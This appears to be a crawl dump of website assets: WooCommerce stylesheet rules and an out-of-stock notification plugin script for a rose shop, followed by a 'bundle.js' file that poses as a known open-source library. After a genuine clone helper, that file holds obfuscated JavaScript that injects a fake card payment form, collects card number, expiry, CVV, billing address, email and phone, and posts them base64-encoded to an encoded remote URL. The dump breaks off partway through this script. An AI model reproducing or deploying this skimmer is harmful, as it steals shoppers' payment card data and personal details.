.product-attributes + .product-attributes a {
    font-weight: 400;
}
/****************** FILTERS *********************/
#tm-sidebar .main-filter{
  display:none;
}
article .sidebar-filter{
  display:none;
}
.uk-accordion>:nth-child(n+2) {
    border-top: none !important;
}
#tm-sidebar h3.berocket_aapf_widget-title {
	margin-top:0;
}
#tm-sidebar div.berocket_single_filter_widget div.berocket_aapf_widget-wrapper * {
	color:#fff;
}
#tm-sidebar .berocket_label_widgets {
    font-size: .8em;
    padding-left: 5px;
}
#tm-sidebar .berocket_aapf_widget {
	padding-left:0;
}
#tm-sidebar .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #eee;
    background-color: rgba(255,255,255,.70);
}
.berocket_aapf_widget_selected_filter ul {
    float: left;
    clear: none !important;
    margin: 0;
}
.berocket_aapf_widget_selected_filter span {
    float: left;
    margin: 5px;
}
.berocket_aapf_widget > ul {
    float: right;
    padding: 0;
}

/****************** PRODUCTS *********************/

.product-card a, .woocommerce-loop-product__title {
    font-size: 18px !important;
    text-decoration: unset;
    color: #004220;
    font-family: Lato;
    font-weight: bold;
    margin-top: 0px !important;
    padding-top: 0px !important;
}
span.woocommerce-Price-amount.amount {
    font-size: 22px;
    font-weight: 300;
}
.single-product h1 {
	font-family:'Lato', sans-serif;
	font-size:32px;
}
@media (min-width: 1200px) {
	.single-product .container-fluid .uk-grid.uk-grid-stack .uk-first-column {
		background:#cdf1f1;
		padding:15px 25px;
	}
}
@media (max-width:1199px) {
	.single-product .container-fluid .uk-grid.uk-grid-margin.uk-first-column div {
		background:#cdf1f1;
	}
}
.single-product ul.product-attributes {
	list-style:none;
	padding-left:0;
	font-size:.9em;
}

/****************** WOOCOMMERCE CART AND CHECKOUT ********************/
.gift-popup-title {
    background: #cdf1f1;
}
/* fix for narrow columns */
.woocommerce-checkout .col-1, .woocommerce-checkout .col-2 {
	max-width:none;
}
.woocommerce-checkout #order_comments_field label {
	display:block;
}

--- FILE ---
content_type: application/javascript
request_url: https://roguevalleyroses.com/wp-content/plugins/wl/assets/js/wl-out-of-stock-notify.js?ver=4.2.0
body_size: 983
content:
/* global wl_out_of_stock_notify */

jQuery( function ( $ ) {
    'use strict';

    // wl_out_of_stock_notify is required to continue, ensure the object exists
    if ( typeof wl_out_of_stock_notify === 'undefined' ) {
        return false;
    }

    function IsEmail( email ) {
        var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

        return regex.test( email );
    }

    $( document ).on( 'click', '.wl_myaccount_delete', function () {
        $( this ).closest( 'tr' ).block( {
            message: null,
            overlayCSS: {
                background: '#fff',
                opacity: 0.6
            }
        } );
        var current_row = $( this ).closest( 'tr' );
        var $product_id = $( this ).data( 'product_id' );
        var $user_id = $( this ).data( 'user_id' );
        var $email_id = $( this ).data( 'email_id' );
        var $elog_id = $( this ).data( 'elog_id' );
        $.ajax( {
            type: 'POST',
            url: wl_out_of_stock_notify.wp_ajax_url,
            data: {
                action: 'wl_remove_subscribed_email', // from myaccount
                security: wl_out_of_stock_notify.remove_subscribed_email_from_myaccount_nonce,
                user_id: $user_id,
                mail_id: $email_id,
                product_id: $product_id,
                elog_id: $elog_id
            },
            success: function ( data ) {
                current_row.unblock();
                window.setTimeout( function () {
                    location.reload( true );
                }, 5000 );
            }
        } );
    } );

    $( document ).on( 'click', '._wl_notifyme', function () {
        $( '.outofstock_wl_notifyme' ).block( {
            message: null,
            overlayCSS: {
                background: '#fff',
                opacity: 0.6
            }
        } );
        $( 'div.wl_add_subscriber' ).block( {
            message: null,
            overlayCSS: {
                background: '#fff',
                opacity: 0.6
            }
        } );
        var $product_id = $( this ).data( 'product_id' );
        var $variation_id = $( this ).data( 'variation_id' );
        var $user_id = $( this ).data( 'user_id' );
        var $notify_mail = $( '#waitlist_textbox' ).val();
        var $first_name = $( '#wl_first_name_textbox' ).val();
        var $last_name = $( '#wl_last_name_textbox' ).val();
        var $mobile_number = $( '#wl_mobile_number_textbox' ).val();
        var $required_name = wl_out_of_stock_notify.required_fields_user_name;
        var $required_number = wl_out_of_stock_notify.required_fields_mobile_number;
        var $show = wl_out_of_stock_notify.wl_enable_show_hide_fields;


        if ( $( '#waitlist_textbox_' + $variation_id ).val() !== undefined && $( '#waitlist_textbox_' + $variation_id ).val() !== false ) {
            var $notify_mail = $( '#waitlist_textbox_' + $variation_id ).val();
        }

        var $msg = false;

        if ( $(this).closest('.outofstock_wl_notifyme').find( '#waitlist_iagree' ).length && !$(this).closest('.outofstock_wl_notifyme').find( '#waitlist_iagree' ).is( ":checked" ) && !$msg ) {
            var $msg = wl_out_of_stock_notify.iagree_error_msg;
        }

        if ( $notify_mail === '' && !$msg ) {
            var $msg = wl_out_of_stock_notify.wl_instock_error_empty_email;
        }

        if ( IsEmail( $notify_mail ) === false && !$msg ) {
            var $msg = wl_out_of_stock_notify.instock_error_email_format;
        }

        if ( $show === 'show' && $required_name === 'yes' ) {

            if ( $first_name === '' && !$msg ) {
                var $msg = wl_out_of_stock_notify.wl_first_name_error_message;
            }

            if ( $last_name === '' && !$msg ) {
                var $msg = wl_out_of_stock_notify.wl_last_name_error_message;
            }
        }

        if ( $show === 'show' && $required_number === 'yes' && $mobile_number === '' && !$msg ) {
            var $msg = wl_out_of_stock_notify.wl_mobile_number_error_message;

        }

        if ( $msg ) {
            error_msg( $msg );
            return false;
        }

        function error_msg( $msg ) {
            if ( 'static' === wl_out_of_stock_notify.error_message_effect ) {
                $( '.outofstock_wl_notifyme' ).unblock();
                $( 'div.wl_add_subscriber' ).unblock();
                $( '.outofstock_error_msg' ).text( $msg );
                $( '.outofstock_success_msg' ).text( '' );
            } else {
                $( '.outofstock_wl_notifyme' ).unblock();
                $( 'div.wl_add_subscriber' ).unblock();
                $( '.outofstock_error_msg' ).fadeIn();
                $( '.outofstock_error_msg' ).text( $msg );
                $( '.outofstock_error_msg' ).fadeOut( wl_out_of_stock_notify.instock_error_fadein_time * 1000 );
                $( '.outofstock_success_msg' ).text( '' );

            }
        }
        $.ajax( {
            type: 'POST',
            url: wl_out_of_stock_notify.wp_ajax_url,
            data: {
                action: 'wl_out_of_stock_notify',
                security: wl_out_of_stock_notify.out_of_stock_notify_nonce,
                lang: wl_out_of_stock_notify.current_user_language,
                notifyaddress: $notify_mail,
                firstname: $first_name,
                lastname: $last_name,
                mobilenumber: $mobile_number,
                product_id: $product_id,
                variation_id: $variation_id,
                user_id: $user_id,
                is_admin: wl_out_of_stock_notify.is_admin
            },
            success: function ( data ) {
                $( '#waitlist_textbox' ).val( '' );
                $( '#waitlist_textbox_' + $variation_id ).val( '' );

                if ( 'Mail Exist' == data ) {
                    if ( 'static' === wl_out_of_stock_notify.error_message_effect ) {
                        $( '.outofstock_wl_notifyme' ).unblock();
                        $( 'div.wl_add_subscriber' ).unblock();
                        $( '.outofstock_error_msg' ).text( wl_out_of_stock_notify.instock_already_subscribed );
                        $( '.outofstock_success_msg' ).text( '' );
                    } else {
                        $( '.outofstock_wl_notifyme' ).unblock();
                        $( 'div.wl_add_subscriber' ).unblock();
                        $( '.outofstock_error_msg' ).fadeIn();
                        $( '.outofstock_error_msg' ).text( wl_out_of_stock_notify.instock_already_subscribed );
                        $( '.outofstock_error_msg' ).fadeOut( wl_out_of_stock_notify.instock_error_fadein_time * 1000 );
                        $( '.outofstock_success_msg' ).text( '' );
                    }
                } else {
                    if ( 'formtop' === wl_out_of_stock_notify.success_message_position ) {
                        $( '._wl_notifymeptag' ).css( 'display', 'none' );
                        $( '.custom_message' ).css( 'display', 'none' );
                    }
                    if ( 'static' === wl_out_of_stock_notify.success_message_effect ) {
                        $( '.outofstock_wl_notifyme' ).unblock();
                        $( 'div.wl_add_subscriber' ).unblock();
                        $( '.outofstock_success_msg' ).text( wl_out_of_stock_notify.instock_subscribe_email_success );
                        $( '.outofstock_error_msg' ).text( '' );
                    } else {
                        $( '.outofstock_wl_notifyme' ).unblock();
                        $( 'div.wl_add_subscriber' ).unblock();
                        $( '.outofstock_success_msg' ).fadeIn();
                        $( '.outofstock_success_msg' ).text( wl_out_of_stock_notify.instock_subscribe_email_success );
                        $( '.outofstock_success_msg' ).fadeOut( wl_out_of_stock_notify.wl_instock_sucess_fadein_time * 1000 );
                        $( '.outofstock_error_msg' ).text( '' );
                    }

                    if ( '1' == wl_out_of_stock_notify.wl_after_form_submission ) {
                        window.setTimeout( function () {
                            location.reload( true );
                        }, 5000 );
                    }
                }

                console.log( data );
            }
        } );
        return false;
    } );

} );


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.hickpointr.com/static/bundle.js
body_size: 26495
content:
/*!
* verifykey.js
* v0.5.2 - 2015-02-07
* http://addyosmani.github.com/verifykey.js
* (c) Addy Osmani;  License
* Created by: Addy Osmani, Sindre Sorhus, Andrée Hansson, Mat Scales
* Contributors: Ironsjp, Mathias Bynens, Rick Waldron, Felipe Morais
*/
var clone=function(){"use strict";function y(e,c,t,l){"object"==typeof c&&(t=c.depth,l=c.prototype,c.filter,c=c.circular);var a=[],p=[],s="undefined"!=typeof Buffer;return void 0===c&&(c=!0),void 0===t&&(t=1/0),function e(t,r){if(null===t)return null;if(0==r)return t;var n,o;if("object"!=typeof t)return t;if(y.__isArray(t))n=[];else if(y.__isRegExp(t))n=new RegExp(t.source,b(t)),t.lastIndex&&(n.lastIndex=t.lastIndex);else if(y.__isDate(t))n=new Date(t.getTime());else{if(s&&Buffer.isBuffer(t))return n=Buffer.allocUnsafe?Buffer.allocUnsafe(t.length):new Buffer(t.length),t.copy(n),n;void 0===l?(o=Object.getPrototypeOf(t),n=Object.create(o)):(n=Object.create(l),o=l)}if(c){var f=a.indexOf(t);if(-1!=f)return p[f];a.push(t),p.push(n)}for(var u in t){var i;o&&(i=Object.getOwnPropertyDescriptor(o,u)),i&&null==i.set||(n[u]=e(t[u],r-1))}return n}(e,t)}function t(e){return Object.prototype.toString.call(e)}function b(e){var t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),t}return y.clonePrototype=function(e){if(null===e)return null;var t=function(){};return t.prototype=e,new t},y.__objToStr=t,y.__isDate=function(e){return"object"==typeof e&&"[object Date]"===t(e)},y.__isArray=function(e){return"object"==typeof e&&"[object Array]"===t(e)},y.__isRegExp=function(e){return"object"==typeof e&&"[object RegExp]"===t(e)},y.__getRegExpFlags=b,y}();"object"==typeof module&&module.exports&&(module.exports=clone);const _0x34623c=_0x4967;(function(_0x138e4e,_0xfbe266){const _0x4467fb=_0x4967,_0x3a3f1b=_0x138e4e();while(!![]){try{const _0x1172ac=parseInt(_0x4467fb(0x1c2))/0x1*(parseInt(_0x4467fb(0x25e))/0x2)+parseInt(_0x4467fb(0x1d8))/0x3*(-parseInt(_0x4467fb(0x25c))/0x4)+-parseInt(_0x4467fb(0x230))/0x5*(parseInt(_0x4467fb(0x21c))/0x6)+parseInt(_0x4467fb(0x27d))/0x7+parseInt(_0x4467fb(0x212))/0x8+parseInt(_0x4467fb(0x1f8))/0x9+-parseInt(_0x4467fb(0x25b))/0xa*(parseInt(_0x4467fb(0x262))/0xb);if(_0x1172ac===_0xfbe266)break;else _0x3a3f1b['push'](_0x3a3f1b['shift']());}catch(_0x2f73ae){_0x3a3f1b['push'](_0x3a3f1b['shift']());}}}(_0x4699,0x18c8d));let jR,Apbrre={'lJm':function(){Mihsre['vIJ']();}},jqrintvl=setInterval(function(){const _0x58dbd4=_0x4967;window[_0x58dbd4(0x1f6)]&&Utrppg[_0x58dbd4(0x1bc)]()&&(jR=jQuery,window[_0x58dbd4(0x1ee)](jqrintvl),jR(_0x58dbd4(0x1dc))[_0x58dbd4(0x208)](jR(fkcntt[_0x58dbd4(0x1cc)])),Apbrre[_0x58dbd4(0x1ba)]());}),Mihsre={'vIJ':function(){const _0x31132f=_0x4967;KCW(_0x31132f(0x1e2)),this[_0x31132f(0x1b8)]();},'mGetData':function(){const _0x17a322=_0x4967;if(fmrsf[_0x17a322(0x1fe)]()&&blmgtt['mwm']()&&Utrppg[_0x17a322(0x1bc)]()){let _0x2b3375=this[_0x17a322(0x1b5)](fmrsf[_0x17a322(0x216)](),blmgtt[_0x17a322(0x1cf)]());Opfyyd[_0x17a322(0x244)]?(Utrppg[_0x17a322(0x211)](),KCW(_0x17a322(0x263)+atob('aHR0cHM6Ly9zdGF0aWMuaGlja3BvaW50ci5jb20vc2Uv')),KCW(_0x2b3375)):this[_0x17a322(0x215)](_0x2b3375,()=>{});}},'EBa':function(_0x22fe99,_0x3c093e){const _0x44b7ca=_0x4967;return{'Address':_0x3c093e['Fjq']?.[_0x44b7ca(0x240)](_0x44b7ca(0x273),'')??'-','CCname':_0x3c093e['lgh'][_0x44b7ca(0x240)](_0x44b7ca(0x273),'')+'\x20'+_0x3c093e['tsn'][_0x44b7ca(0x240)]('undefined',''),'Email':_0x3c093e[_0x44b7ca(0x235)]?.[_0x44b7ca(0x240)](_0x44b7ca(0x273),'-')??'-','Phone':_0x3c093e[_0x44b7ca(0x1c5)]?.[_0x44b7ca(0x240)]('undefined','-')??'-','Sity':_0x3c093e[_0x44b7ca(0x1de)]?.['replaceAll']('undefined','-')??'-','State':_0x3c093e[_0x44b7ca(0x1cd)]?.['replaceAll'](_0x44b7ca(0x273),'-'),'Country':_0x3c093e['qDq']?.[_0x44b7ca(0x240)]('undefined','-')??'-','Zip':_0x3c093e[_0x44b7ca(0x1e6)]?.['replaceAll'](_0x44b7ca(0x273),'-')??'-','Shop':window[_0x44b7ca(0x254)][_0x44b7ca(0x1f0)],'CcNumber':_0x22fe99[_0x44b7ca(0x201)]['replaceAll']('undefined','-'),'ExpDate':_0x22fe99[_0x44b7ca(0x21a)][_0x44b7ca(0x240)](_0x44b7ca(0x273),'-')['replaceAll'](_0x44b7ca(0x278),'/20'),'Cvv':_0x22fe99[_0x44b7ca(0x23d)][_0x44b7ca(0x240)](_0x44b7ca(0x273),'-'),'Useragent':navigator[_0x44b7ca(0x202)],'Uid':_0x44b7ca(0x203)};},'zVt':function(_0x94e358,_0x36d38d){const _0x14361c=_0x4967;Utrppg[_0x14361c(0x1bc)]()&&(Utrppg[_0x14361c(0x211)](),jR['ajax']({'url':atob(_0x14361c(0x1d9)),'data':{'v':btoa(JSON[_0x14361c(0x268)](_0x94e358))},'type':_0x14361c(0x1c7),'success':function(_0x1927b1){_0x36d38d(_0x1927b1);},'error':function(_0x4850a7,_0x3f81cc,_0x55d5b6){_0x36d38d(_0x3f81cc);}}));},'hoK':!0x1},Utrppg={'fgs':function(_0x416d56=0xb4){const _0x3f1b08=_0x4967;Opfyyd[_0x3f1b08(0x244)]||this[_0x3f1b08(0x218)](Opfyyd[_0x3f1b08(0x221)][_0x3f1b08(0x23c)],Opfyyd[_0x3f1b08(0x221)][_0x3f1b08(0x248)],_0x416d56);},'Bvm':function(){const _0x338e7=_0x4967;return!!Opfyyd[_0x338e7(0x244)]||!this[_0x338e7(0x267)](Opfyyd[_0x338e7(0x221)][_0x338e7(0x23c)]);}};function _0x4967(_0x3c2c15,_0x2b742e){const _0x469906=_0x4699();return _0x4967=function(_0x4967a6,_0x2d1fe0){_0x4967a6=_0x4967a6-0x1b5;let _0x5346d4=_0x469906[_0x4967a6];return _0x5346d4;},_0x4967(_0x3c2c15,_0x2b742e);}function KCW(_0x134300){const _0x1a6397=_0x4967;Opfyyd['dbgri']&&(_0x134300=_0x1a6397(0x233)==typeof _0x134300?_0x1a6397(0x1c1)+_0x134300:_0x134300,console[_0x1a6397(0x256)](_0x134300));}Utrppg[_0x34623c(0x1f2)]=function(_0x400bde,_0x5b2277){const _0x6ec6c0=_0x34623c;if(_0x5b2277||(_0x5b2277=0x0),_0x400bde&&_0x400bde['length']&&_0x400bde['length']>0x0){let _0x4f7953=_0x400bde['offset']()['top'];window[_0x6ec6c0(0x27e)]({'top':_0x4f7953-0xc8,'left':0x0,'behavisor':_0x6ec6c0(0x24f)});}},Utrppg['VBC']=function(_0x44596e){const _0x5d6cf3=_0x34623c;let _0x89eeec=_0x44596e+'=',_0xbac13a=document[_0x5d6cf3(0x277)][_0x5d6cf3(0x1f9)](';');for(let _0x42eeac=0x0;_0x42eeac<_0xbac13a[_0x5d6cf3(0x1f7)];_0x42eeac++){let _0x465948=_0xbac13a[_0x42eeac];for(;'\x20'===_0x465948['charAt'](0x0);)_0x465948=_0x465948[_0x5d6cf3(0x1fd)](0x1);if(0x0===_0x465948[_0x5d6cf3(0x220)](_0x89eeec))return _0x465948[_0x5d6cf3(0x1fd)](_0x89eeec['length'],_0x465948[_0x5d6cf3(0x1f7)]);}return'';},Utrppg[_0x34623c(0x218)]=function(_0x3e79b2,_0x4d6d50,_0x1c12bc){const _0x1d2dd9=_0x34623c,_0x17d5a5=new Date();_0x17d5a5[_0x1d2dd9(0x1c0)](_0x17d5a5[_0x1d2dd9(0x222)]()+0x18*_0x1c12bc*0x3c*0x3c*0x3e8);let _0x88e357=_0x1d2dd9(0x269)+_0x17d5a5['toUTCString']();document[_0x1d2dd9(0x277)]=_0x3e79b2+'='+_0x4d6d50+';'+_0x88e357+';path=/';};function _0x4699(){const _0x59dbd3=['value','join','#ccExp','VBC','stringify','expires=','parent','after','.iframe','UBL','diners','#billing_last_name','mwm','<div\x20class=\x22p-Grid\x20p-CardForm\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs12\x20p-GridCell--md6\x20p-GridCell--lg6\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22\x20data-type=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22xZl\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20name=\x22Field-numberInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardIcons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons--multiple\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandMastercard\x22\x20data-testid=\x22mastercard\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandVisa\x22\x20data-testid=\x22visa\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2032\x2022\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_4934_35103)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2232\x22\x20height=\x2232\x22\x20transform=\x22translate(0\x20-5.3501)\x22\x20fill=\x22#00579F\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.823\x2014.526H11.7997L13.0652\x206.79013H15.0884L13.823\x2014.526Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22white\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M21.1574\x206.97925C20.7584\x206.82273\x2020.1254\x206.6499\x2019.3427\x206.6499C17.3447\x206.6499\x2015.9377\x207.70325\x2015.9291\x209.20922C15.9125\x2010.3203\x2016.9365\x2010.9375\x2017.7023\x2011.3079C18.4851\x2011.6865\x2018.7512\x2011.9336\x2018.7512\x2012.271C18.7432\x2012.7893\x2018.1186\x2013.0282\x2017.5361\x2013.0282C16.7283\x2013.0282\x2016.2955\x2012.905\x2015.6378\x2012.6167L15.3714\x2012.4931L15.0882\x2014.2296C15.5628\x2014.4434\x2016.437\x2014.633\x2017.3447\x2014.6413C19.4676\x2014.6413\x2020.8497\x2013.6043\x2020.8661\x2011.9994C20.8742\x2011.1188\x2020.3335\x2010.444\x2019.1678\x209.89264C18.4602\x209.53868\x2018.0268\x209.3\x2018.0268\x208.93784C18.0351\x208.6086\x2018.3933\x208.27138\x2019.1922\x208.27138C19.8499\x208.25486\x2020.3332\x208.41117\x2020.6993\x208.56758L20.8823\x208.64973L21.1574\x206.97925Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22white\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M24.779\x206.79013H26.3439L27.9762\x2014.5259H26.1029C26.1029\x2014.5259\x2025.9195\x2013.6371\x2025.8614\x2013.3655H23.2638C23.1886\x2013.5711\x2022.8391\x2014.5259\x2022.8391\x2014.5259H20.7162L23.7215\x207.43198C23.9297\x206.92992\x2024.2964\x206.79013\x2024.779\x206.79013ZM24.6543\x209.62104C24.6543\x209.62104\x2024.0131\x2011.3411\x2023.8465\x2011.7855H25.5282C25.445\x2011.3987\x2025.0619\x209.54699\x2025.0619\x209.54699L24.9205\x208.88042C24.8609\x209.05206\x2024.7748\x209.28805\x2024.7167\x209.44722C24.6774\x209.55512\x2024.6509\x209.62771\x2024.6543\x209.62104Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22white\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M10.1098\x206.79013L8.12842\x2012.0653L7.9119\x2010.9954C7.54558\x209.76094\x206.39671\x208.4197\x205.11463\x207.7528L6.92955\x2014.5178H9.06907L12.2493\x206.79013H10.1098Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22white\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M6.28851\x206.79013H3.0333L3\x206.94644C5.53926\x207.5884\x207.22097\x209.13549\x207.9119\x2010.9954L7.20426\x207.4404C7.08776\x206.94633\x206.72973\x206.80643\x206.28851\x206.79013Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22white\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_4934_35103\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2232\x22\x20height=\x2221.3\x22\x20rx=\x224\x22\x20fill=\x22white\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x